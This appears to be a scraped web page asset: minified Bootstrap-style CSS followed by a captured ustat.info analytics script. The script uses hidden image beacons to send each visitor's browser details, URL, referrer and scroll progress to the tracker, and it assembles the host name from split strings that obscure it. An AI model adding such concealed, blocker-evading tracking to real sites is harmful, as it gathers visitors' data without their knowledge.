progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress .bar{float:left;width:0;height:100%;font-size:12px;color:#fff;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width 0.6s ease;-moz-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,0.15),inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,0.15),inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 1px 0 0 rgba(0,0,0,0.15),inset 0 -1px 0 rgba(0,0,0,0.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0)}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.accordion{margin-bottom:20px}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading .accordion-toggle{display:block;padding:8px 15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:0.6s ease-in-out left;-moz-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:0.5;filter:alpha(opacity=50)}.carousel-control.right{right:15px;left:auto}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:0.9;filter:alpha(opacity=90)}.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:0;bottom:0;left:0;padding:15px;background:#333;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption p{line-height:20px;color:#fff}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;letter-spacing:-1px;color:inherit}.hero-unit li{line-height:30px}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}div.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;outline:none;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}div.modal.fade{top:-25%;-webkit-transition:opacity 0.3s linear,top 0.3s ease-out;-moz-transition:opacity 0.3s linear,top 0.3s ease-out;-o-transition:opacity 0.3s linear,top 0.3s ease-out;transition:opacity 0.3s linear,top 0.3s ease-out}div.modal.fade.in{top:10%}
p{margin:1.5rem 0}dl{margin-top:1.5rem;margin-bottom:1.5rem}dd{margin-left:1.5rem}ul.menu ul{margin-left:1.5rem}.list-striped,.row-striped{list-style:none;line-height:18px;text-align:left;vertical-align:middle;margin-left:0}.list-striped li,.list-striped dd,.row-striped .row,.row-striped .row-fluid{padding:0.75rem}.row-striped .row-fluid{width:97%}.row-striped .row-fluid [class*="span"]{min-height:10px}.row-striped .row-fluid [class*="span"]{margin-left:0.75rem}.row-striped .row-fluid [class*="span"]:first-child{margin-left:0}.list-condensed li{padding:0.5rem}.row-condensed .row,.row-condensed .row-fluid{padding:0.5rem}.list-bordered,.row-bordered{list-style:none;text-align:left;vertical-align:middle;margin-left:0;border-radius:4px}.blog-row-rule,.blog-item-rule{border:0}.row-even,.row-odd{padding:5px;width:99%}.row-odd{background-color:transparent}.row-fluid .row-reveal{visibility:hidden}.row-fluid:hover .row-reveal{visibility:visible}hr.hr-condensed{margin:10px 0}.img_caption .left{float:left;margin-right:1.5rem}.img_caption .right{float:right;margin-left:1.5rem}.img_caption .left p{clear:left;text-align:center}.img_caption .right p{clear:right;text-align:center}.img_caption{text-align:center !important}.img_caption.none{margin-left:auto;margin-right:auto}figure{display:table}figure.pull-center,img.pull-center{margin-left:auto;margin-right:auto}img.pull-center{display:block}figcaption{display:table-caption;caption-side:bottom}blockquote{padding:0 0 0 0.938rem;margin:0 0 1.5rem}blockquote.pull-right{padding-right:1.5rem}address{margin-bottom:1.5rem}code,pre{border-radius:0.1875rem}pre{padding:0.938rem;margin:0 0 1.5rem;border-radius:0.1875rem}pre.prettyprint{margin-bottom:1.5rem}.btn .caret{margin-bottom:7px}.btn.btn-micro .caret{margin:5px 0}.btn-wide{width:80%}.radio.btn-group input[type=radio]{display:none}.radio.btn-group>label:first-of-type{margin-left:0;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px}fieldset.radio.btn-group{padding-left:0}.btn-micro{padding:1px 4px;font-size:10px;line-height:8px}.btn-group>.btn-micro{font-size:10px}.btn-group>.btn+.dropdown-backdrop+.btn{margin-left:-1px}.btn-group>.btn+.dropdown-backdrop+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);*padding-top:5px;*padding-bottom:5px}.btn-group>.btn-mini+.dropdown-backdrop+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.btn-group>.btn-small+.dropdown-backdrop+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-backdrop+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.btn-group .chzn-results{white-space:normal}.controls .input-append .btn{padding:6px 12px;font-size:14px;line-height:20px}.btn.jmodedit{padding:0;text-align:center;font-size:0.8rem}.btn.jmodedit [class^="icon-"],.btn.jmodedit [class*=" icon-"]{margin:6px 8px;text-align:center}.filters.btn-toolbar .btn-group,.filters.btn-toolbar{font-size:inherit}.platform-content input{box-sizing:content-box}legend{margin-bottom:1.5rem}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6)}input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea{padding:0.375rem 0.375rem}.uneditable-input{width:100%}.platform-content .input-block-level,.platform-content .input-large,.platform-content .input-xlarge,.platform-content .input-xxlarge,.platform-content .uneditable-input{display:block;width:100%;min-height:28px}.input-prepend .chzn-container-single .chzn-single,.input-append .chzn-container-single .chzn-single{height:26px;box-shadow:none}.input-prepend>.add-on,.input-append>.add-on{vertical-align:top;height:auto;padding:5px}.input-prepend .chzn-container-single .chzn-single{border-radius:0 0.1875rem 0.1875rem 0}.input-prepend .chzn-container-single .chzn-single-with-drop{border-radius:0 0.1875rem 0 0}.input-append .chzn-container-single .chzn-single{border-radius:0.1875rem 0 0 0.1875rem}.input-append .chzn-container-single .chzn-single-with-drop{border-radius:0.1875rem 0 0 0}.input-prepend.input-append .chzn-container-single .chzn-single,.input-prepend.input-append .chzn-container-single .chzn-single-with-drop{border-radius:0}.element-invisible{position:absolute;padding:0;margin:0;border:0;height:1px;width:1px;overflow:hidden}.form-vertical .control-label{float:none;width:auto;padding-right:0;padding-top:0;text-align:left}.control-label .hasTooltip,.control-label .hasPopover{display:inline-block}.form-vertical .controls{margin-left:0}.invalid{color:#9d261d}input.invalid{border:1px solid #9d261d}#modules-form .btn-group{font-size:inherit}#modules-form .radio.btn-group input[type=radio]{display:inherit;margin-left:inherit}.controls input[type="radio"]{margin-right:5px}.layout-edit #sbox-content.sbox-content-iframe{overflow:hidden}.nav-list>li.offset>a{padding-left:30px;font-size:12px}.navbar .nav>li>a.btn{padding:4px 10px;line-height:18px}.nav-tabs.nav-dark>.active>a,.nav-tabs.nav-dark>.active>a:hover{border-bottom-color:transparent}.tab-content{overflow:visible}.tabs-left .tab-content{overflow:auto}.nav-tabs>li>span{display:block;margin-right:2px;padding-right:12px;padding-left:12px;padding-top:8px;padding-bottom:8px;line-height:18px;border:1px solid transparent;border-radius:0.1875rem 0.1875rem 0 0}.dropdown-menu{text-align:left}body.modal{padding-top:0}.thumbnail.pull-left{margin:0 10px 10px 0}.thumbnail.pull-right{margin:0 0 10px 10px}body.modal .manager .height-50 .icon-folder-2{font-size:30px;height:35px;width:35px;line-height:35px}body.modal .manager.thumbnails .small{font-size:12px}.accordion-body.in:hover{overflow:visible}.tip-wrap{max-width:200px;padding:3px 8px;text-align:center;text-decoration:none;border-radius:0.1875rem;z-index:100}.tooltip{max-width:400px}.tooltip-inner{max-width:none;text-align:left;text-shadow:none}th .tooltip-inner{font-weight:normal}.tooltip.hasimage{opacity:1}.tip-text{text-align:left}#helpsite-refresh{vertical-align:top}#pop-print{float:right;margin:10px}#filter-search{vertical-align:top}.editor{overflow:hidden;position:relative}.search span.highlight{font-weight:bold;padding:1px 4px}.img-rounded{border-radius:0.1875rem}.img-polaroid{padding:4px}.alert{border-radius:0.1875rem;padding:0.938rem;margin-bottom:1.5rem;text-shadow:none}.add-on [class^="icon-"],.add-on [class*=" icon-"]{height:auto;line-height:1.5;margin-right:auto}[class^="icon-"],[class*=" icon-"]{margin-right:.25em;line-height:14px}.pull-right.item-image{margin:0 0 1.5rem 1.5rem}.pull-left.item-image{margin:0 1.5rem 1.5rem 0}#imageForm button:hover,#uploadForm button:hover{border-color:inherit}.calendar .title{border:none}.calendar thead .name{padding:2px}.calendar thead .button{color:#000 !important;font-weight:normal;border:1px solid transparent;display:table-cell;background:inherit}.calendar thead .hilite{border-radius:0;padding:2px}.width-10{width:10px}.width-20{width:20px}.width-30{width:30px}.width-40{width:40px}.width-50{width:50px}.width-60{width:60px}.width-70{width:70px}.width-80{width:80px}.width-90{width:90px}.width-100{width:100px}.height-10{height:10px}.height-20{height:20px}.height-30{height:30px}.height-40{height:40px}.height-50{height:50px}.height-60{height:60px}.height-70{height:70px}.height-80{height:80px}.height-90{height:90px}.height-100{height:100px}.view-mailto .formelm label,.print-mode .formelm label{display:block}.contentpane.modal{padding:1.5rem}.sprocket-strips.loading .sprocket-strips-overlay{box-sizing:content-box}#frame{margin:20px auto;width:400px;padding:20px}#frame img{max-width:100%;height:auto}#frame form{text-align:left}.outline{padding:2px}#system-message{margin:0 auto;padding:20px 0 0}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/242060696.hceq7p3lb72mgm3ft8yw8tgilvffkl
body_size: 7055
content:
if(top.window.X75e87216fcaabf908708f43e89e5ed38==undefined) {top.window.X75e87216fcaabf908708f43e89e5ed38=1;X242060696={a:function(){I242060696="hceq7p3lb72mgm3ft8yw8tgilvffkl";coo_n="us"+("t"+"at_")+I242060696+"=";coo_s=document.cookie.split(";");coo_uu_242060696=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_242060696=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I242060696+'_'+coo_uu_242060696+'?sess=74181630635463&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X242060696.w_act=1;X242060696.w_act_single=0;});this.aE(top.window,"blur",function(){X242060696.w_act_single=1;X242060696.lifelimit=(new Date().getTime())+3*60*1000;X242060696.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X242060696.aE(d,"mousemove",X242060696.rIT);X242060696.aE(d,"click",X242060696.rIT);X242060696.aE(w,"scroll",X242060696.rIT);X242060696.aE(d,"keyup",X242060696.rIT);X242060696.aE(d,"touchstart",X242060696.rIT);X242060696.aE(d,"touchmove",X242060696.rIT);X242060696.rIT();});this.ping=function(){if(X242060696.stopped!=0) return false;t=(new Date().getTime());if(X242060696.w_act==1 || X242060696.w_act_single==1) {X242060696.im('/livestat/hceq7p3lb72mgm3ft8yw8tgilvffkl/74181630635463?p='+X242060696.pos_progress+'&t='+t+X242060696.e_info);if(X242060696.e_info!="") X242060696.e_info="";if(X242060696.w_act_single==1) {X242060696.w_act=0;X242060696.w_act_single=0;}} else {if(t>X242060696.lifelimit) X242060696.imX();}if(t>X242060696.t_dur) X242060696.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X242060696.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X242060696;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X242060696.scrl);X.rE(top.window,"resize",X242060696.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["U2FkemVuaWUlMjBybyVDNSU5QmxpbiUyMHphd3N6ZQ==","d3ltYWdhJTIwd3lrb3BhbmlhJTIwZG8lQzUlODJrYQ==","bHViJTIwcHJ6eW5ham1uaWVqJTIwc3B1bGNobmllbmlh"];this.string_end = ["amVnbyUyMGJpZSVDNSVCQyVDNCU4NWNhJTIwcGllbCVDNCU5OWduYWNqYQ==","c3p5YmNpZWolMjBiJUM0JTk5ZHppZSUyMHByemViaWVnYSVDNCU4Nw==","dHltJTIwJUM1JTgyYXR3aWVqJTIwaQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X242060696.rsz();X242060696.scrl();},4500);this.aE(top.window,"resize",function(){if(X242060696.timer_resize!=false) clearTimeout(X242060696.timer_resize);X242060696.timer_resize=setTimeout(X242060696.rsz, 200);});this.aE(top.window,"scroll",function(){if(X242060696.timer_scroll!=false) clearTimeout(X242060696.timer_scroll);X242060696.timer_scroll=setTimeout(X242060696.scrl, 200);});}}setTimeout(X242060696.ping, 250);this.intv=setInterval(X242060696.ping, 5000);},rIT:function(){if(X242060696.intv==false) return false;clearTimeout(X242060696.idleTimer);X242060696.idleTimer=setTimeout(function(){ X242060696.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im242060696=document.createElement("img");im242060696.style.cssText='position:absolute !important; visibility:hidden !important;';im242060696.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im242060696.onload = function(){ if(im242060696.parentNode!=undefined) im242060696.parentNode.removeChild(im242060696); };im242060696.onerror = function(){ if(im242060696.parentNode!=undefined) im242060696.parentNode.removeChild(im242060696); X242060696.imX(); };document.body.appendChild(im242060696);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X242060696.a();}